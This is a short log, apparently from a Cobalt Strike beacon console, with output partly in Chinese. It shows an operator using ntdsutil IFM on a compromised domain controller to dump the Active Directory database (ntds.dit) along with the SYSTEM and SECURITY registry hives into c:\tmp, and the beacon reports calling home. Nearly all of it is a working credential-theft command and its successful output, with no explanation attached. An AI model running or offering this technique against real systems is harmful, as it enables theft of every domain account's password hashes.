 05/23 22:57:27 beacon> powershell ntdsutil "ac i ntds" "ifm" "create full c:/tmp" q q
05/23 22:57:27 [*] Tasked beacon to run: ntdsutil "ac i ntds" "ifm" "create full c:/tmp" q q
05/23 22:57:29 [+] host called home, sent: 199 bytes
05/23 22:57:31 [+] received output:
C:\Windows\system32\ntdsutil.exe: ac i ntds
活动实例设置为“ntds”。
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:/tmp
正在创建快照...
成功生成快照集 {d3a3e233-4185-4f44-88c1-ca60ae546438}。
快照 {5620d2e8-edf4-462c-9755-121f842d7b65} 已作为 C:\$SNAP_202105232257_VOLUMEC$\ 装载
已装载快照 {5620d2e8-edf4-462c-9755-121f842d7b65}。
正在启动碎片整理模式...
源数据库: C:\$SNAP_202105232257_VOLUMEC$\Windows\NTDS\ntds.dit
目标数据库: c:\tmp\Active Directory\ntds.dit 导出的ntds.dit文件
Defragmentation  Status (% complete)
0    10   20   30   40   50   60   70   80   90  100
|----|----|----|----|----|----|----|----|----|----|
...................................................
正在复制注册表文件...
正在复制 c:\tmp\registry\SYSTEM
正在复制 c:\tmp\registry\SECURITY
快照 {5620d2e8-edf4-462c-9755-121f842d7b65} 已卸载。
在 c:\tmp 中成功创建 IFM 媒体。
ifm: q
C:\Windows\system32\ntdsutil.exe: q